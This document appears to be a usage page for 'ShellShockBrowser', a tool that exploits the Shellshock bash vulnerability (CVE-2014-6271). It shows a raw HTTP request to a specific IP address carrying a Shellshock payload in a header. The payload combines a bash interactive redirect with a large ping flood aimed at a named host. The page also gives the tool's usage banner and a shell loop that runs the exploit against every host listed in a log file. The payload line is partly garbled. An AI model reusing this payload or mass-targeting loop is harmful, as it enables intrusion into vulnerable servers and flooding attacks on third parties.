 IP is
Query is:
<<START>>
GET /cgi-bin/bin HTTP/1.1
Host: 84.113.164.7
User-Agent: Mozilla/5.0 (iPad; CPU OS 10_1_1 like Mac OS X) AppleWebKit/602.2.14 (KHTML, like Gecko) Version/10.0 Mobile/14B100 Safari/602.
Content-type : application/x-www-form-urlencoded
FarCry:env x='() { :;}; ' $(command -v bash) -i >& $(command -v ping) -c 250 -s 65535 -t 250 med-user.net 0>&1 :
Connection: close:
<<END>>
Send Query: Success
:~> wine Downloads/get.exe
.------..------..------..------..------..------.
|S.--. ||M.--. ||I.--. ||R.--. ||I.--. ||L.--. |
| :  : || :  : || :  : || :  : || :  : || :  : |
| '--' || '--' || '--' || '--TO|| '--OL|| '--'S|
`------'`------'`------'`------'`------'`------'
ShellShockBrowser (Windows/Linux)  Version 1.0
USAGE: Z:\home\core\Downloads\get.exe HOST PAGE PORT SERVICE TARGET
exploiting shellshock CVE-2014-6271...
HOST: the website hostname. ex: smiril.github.io/peer-chat/tools/
PAGE: the page to retrieve. ex: cgi-bin/bin, default: /
PORT: 80 , 443
SERVICE: http , https
TARGET: the target hostname
.------..------..------..------..------..------.
|S.--. ||M.--. ||I.--. ||R.--. ||I.--. ||L.--. |
| :  : || :  : || :  : || :  : || :  : || :  : |
| '--' || '--' || '--' || '--TO|| '--OL|| '--'S|
`------'`------'`------'`------'`------'`------'
ShellShockBrowser (Windows/Linux)  Version 1.0
:~> for i in `cat 8081.log`; do ./Downloads/get $i /cgi-bin/bin 8081 http med-user.net ; done ;